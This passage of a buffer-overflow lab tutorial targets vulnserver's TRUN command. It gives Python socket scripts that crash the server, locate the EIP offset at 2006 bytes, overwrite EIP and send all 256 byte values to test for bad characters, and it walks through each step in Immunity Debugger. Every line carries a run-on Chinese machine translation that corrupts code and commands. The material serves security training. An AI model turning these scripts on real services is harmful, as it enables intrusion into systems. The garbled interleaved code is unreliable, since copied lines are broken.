Click vulnserver and click Attach .单击“ vulnserver” ,单击“ 附加” 。
Click the " Run " button.单击“ 运行 ”按钮。
Verify that the status in the lower right corner is "Running", as shown below.确认右下角的状态为“正在运行”,如下所示。
./vs-fuzz1 ./vs-fuzz1



On your Windows machine, in the Immunity window, at the lower left, you see "Access violation when executing [41414141], as shown below.在Windows计算机上,在Immunity窗口的左下角,您会看到执行[41414141]时出现“访问冲突”,如下所示。
This is a classic buffer overflow exploit--the injected characters are placed into the EIP when a subroutine returns, so they become the address of the next instruction to be executed.这是一个经典的缓冲区溢出漏洞 - 当子程序返回时,注入的字符被放入EIP中,因此它们成为下一条要执行的指令的地址。
41414141 is not a valid address, so Immunity detects that the program is crashing and pauses so you can see what's happening. 41414141不是有效地址,因此Immunity检测到程序崩溃并暂停,以便您可以看到正在发生的事情。
This is common in exploit development--an attack of one length has different results than an attack of a different length.这在漏洞利用开发中很常见 - 一个长度的攻击与不同长度的攻击有不同的结果。
From now on, we'll use a length of 3000 for all attacks.从现在开始,我们将使用3000的长度进行所有攻击。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
On your Windows desktop, right-click " Immunity Debugger " and click " Run as Administrator ".在Windows桌面上,右键单击“ Immunity Debugger ”,然后单击“ 以管理员身份运行 ”。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。
In Immunity, click File , Attach .在“免疫”中,单击“ 文件” ,“ 附加” Click vulnserver and click Attach .单击“ vulnserver” ,单击“ 附加” 。
Click the " Run " button.单击“ 运行 ”按钮。
To find out, we'll use a nonrepeating pattern of characters.为了找到答案,我们将使用非重复的字符模式。
On your Kali Linux machine, in a Terminal window, execute this command:在Kali Linux计算机上的终端窗口中,执行以下命令:
nano vs-eip0纳米vs-eip0
#!/usr/bin/python #!的/ usr / bin中/蟒蛇

chars = '' chars =''
for i in range(0x30, 0x35):对于范围内的i(0x30,0x35):
	for j in range(0x30, 0x3A):对于范围内的j(0x30,0x3A):
		for k in range(0x30, 0x3A):对于范围内的k(0x30,0x3A):
			chars += chr(i) + chr(j) + chr(k) + 'A' chars + = chr(i)+ chr(j)+ chr(k)+'A'
print chars打印字符

To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-eip0 chmod a + x vs-eip0
./vs-eip0 ./vs-eip0

If I add spaces for clarity, the pattern is like this:如果我为了清晰起见添加了空格,那么模式是这样的:
There are 500 groups of 4 characters, from 000A to 499A, for a total of 2000 bytes.有500个4个字符的组,从000A到499A,总共2000个字节。000A 001A 002A 003A 004A 000A 001A 002A 003A 004A ... ... 250A 251A 252A 253A 254A 250A 251A 252A 253A 254A ... ... 495A 496A 497A 498A 499A 495A 496A 497A 498A 499A

nano vs-eip1 nano vs-eip1
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
This will send a 3000-byte attack to the server, consisting of 1000 'A' characters followed by the 2000-byte nonrepeating pattern.这将向服务器发送3000字节的攻击,包括1000个'A'字符,后跟2000字节的非重复模式。
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

prefix = 'A' * 1000 prefix ='A'* 1000
chars = '' chars =''
for i in range(0x30, 0x35):对于范围内的i(0x30,0x35):
	for j in range(0x30, 0x3A):对于范围内的j(0x30,0x3A):
		for k in range(0x30, 0x3A):对于范围内的k(0x30,0x3A):
			chars += chr(i) + chr(j) + chr(k) + 'A' chars + = chr(i)+ chr(j)+ chr(k)+'A'
attack = prefix + chars attack =前缀+字符

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)打印“向TRUN发送攻击。长度”,len(攻击)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()
To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-eip1 chmod a + x vs-eip1
./vs-eip1 ./vs-eip1
Let's convert that hex to characters:让我们将该十六进制转换为字符:
So the characters are '52A1'.所以字符是'52A1'。 However, Intel processors are "Little Endian", so addresses are inserted in reverse order, so the actual characters that were placed into the EIP were '1A25'.但是,Intel处理器是“Little Endian”,因此地址以相反的顺序插入,因此放入EIP的实际字符为“1A25”。Hex Character十六进制字符 --- --------- --- --------- 35 5 35 5 32 2 32 2 41 A 41 A. 31 1 31 1
Those bytes appear here:这些字节出现在这里:

That's this portion of the input string (with spaces added again, for clarity):这是输入字符串的这一部分(为清楚起见,再次添加空格):
The pattern '1A25' occurs after 251 four-byte fields + 2 more bytes, or 251 x 4 + 2 = 1004 + 2 = 1006 bytes.模式“1A25”出现在251个四字节字段+2个字节之后,或251 x 4 + 2 = 1004 + 2 = 1006字节之后。
Our attack used 1000 'A' characters before the nonrepeating pattern, so the EIP contains the four bytes after the first 2006 bytes in the attack.我们的攻击在非重复模式之前使用了1000个'A'字符,因此EIP包含攻击中第一个2006字节之后的四个字节。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
On your Windows desktop, right-click " Immunity Debugger " and click " Run as Administrator ".在Windows桌面上,右键单击“ Immunity Debugger ”,然后单击“ 以管理员身份运行 ”。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。
In Immunity, click File , Attach .在“免疫”中,单击“ 文件” ,“ 附加” Click vulnserver and click Attach .单击“ vulnserver” ,单击“ 附加” 。
Click the " Run " button.单击“ 运行 ”按钮。
On your Kali Linux machine, in a Terminal window, execute this command:在Kali Linux计算机上的终端窗口中,执行以下命令:

nano vs-eip2纳米vs-eip2
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
This program will send a 3000-byte attack to the server, consisting of 2006 'A' characters followed by 'BCDE' which should end up in the EIP, and enough 'F' characters to make the total 3000 bytes long.该程序将向服务器发送一个3000字节的攻击,包括2006年的“A”字符,后跟“BCDE”,最终应该在EIP中,并且足够的“F”字符使总长度为3000字节。
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = 'BCDE' eip ='BCDE'
padding = 'F' * (3000 - 2006 - 4) padding ='F'*(3000  -  2006  -  4)
attack = prefix + eip + padding attack =前缀+ eip + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)打印“向TRUN发送攻击。长度”,len(攻击)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()
To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-eip2 chmod a + x vs-eip2
./vs-eip2 ./vs-eip2

This is success--those hex values are 'BCDE' in reverse order.这是成功的 - 那些十六进制值以相反的顺序是'BCDE'。

In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue, as shown below.在Immunity的右上方窗格中,左键单击ESP右侧的值,使其以蓝色突出显示,如下所示。
Then right-click the highlighted value and click " Follow in Dump ".然后右键单击突出显示的值并单击“ Follow in Dump ”。

Look in the lower left pane of Immunity.查看Immunity的左下方面板。 It's full of the 'F' characters we put at the end of the exploit text.它充满了我们在漏洞利用文本末尾放置的'F'字符。 That's going to be very important later--we'll put our exploit code here.这将在以后非常重要 - 我们将我们的漏洞利用代码放在这里。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
On your Windows desktop, right-click " Immunity Debugger " and click " Run as Administrator ".在Windows桌面上,右键单击“ Immunity Debugger ”,然后单击“ 以管理员身份运行 ”。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。
In Immunity, click File , Attach .在“免疫”中,单击“ 文件” ,“ 附加” Click vulnserver and click Attach .单击“ vulnserver” ,单击“ 附加” 。
Click the " Run " button.单击“ 运行 ”按钮。
Just from common sense, one might expect these characters to cause trouble:仅仅从常识来看,人们可能会认为这些角色会造成麻烦:
Not all these characters are always bad, and there might be other bad characters too.并非所有这些角色总是很糟糕,而且可能还有其他不好的角色。 So the next task is to try injecting them and see what happens.所以下一个任务是尝试注入它们,看看会发生什么。Hex Dec Description Hex Dec描述 --- --- --------------------------------------------- --- --- -------------------------------------------- - 0x00 0 Null byte, terminates a C string 0x00 0空字节,终止C字符串 0x0A 10 Line feed, may terminate a command line 0x0A 10换行,可以终止命令行 0x0D 13 Carriage return, may terminate a command line 0x0D 13回车,可以终止命令行 0x20 32 Space, may terminate a command line argument 0x20 32空格,可以终止命令行参数
nano vs-badchar1纳米vs-badchar1
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
This program will send a 3000-byte attack to the server, consisting of 2006 'A' characters followed by 'BCDE' which should end up in the EIP, then all 256 possible characters, and finally enough 'F' characters to make the total 3000 bytes long.该程序将向服务器发送一个3000字节的攻击,其中包括2006年的“A”字符,后跟“BCDE”,最终应该在EIP中,然后是所有256个可能的字符,最后是足够的“F”字符来制作总数3000字节长。
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = 'BCDE' eip ='BCDE'
testchars = '' testchars =''
for i in range(0, 256): for i in range(0,256):
	testchars += chr(i) testchars + = chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars)) padding ='F'*(3000  -  2006  -  4  -  len(testchars))
attack = prefix + eip + testchars + padding attack = prefix + eip + testchars + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)打印“向TRUN发送攻击。长度”,len(攻击)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()

To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-badchar1 chmod a + x vs-badchar1
./vs-badchar1 ./vs-badchar1
To see if the characters we injected made it into the program or not, we need to examine memory starting at ESP.为了查看我们注入的字符是否在程序中,我们需要检查从ESP开始的内存。
In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue, as shown below.在Immunity的右上方窗格中,左键单击ESP右侧的值,使其以蓝色突出显示,如下所示。
Then right-click the highlighted value and click " Follow in Dump ".然后右键单击突出显示的值并单击“ Follow in Dump ”。
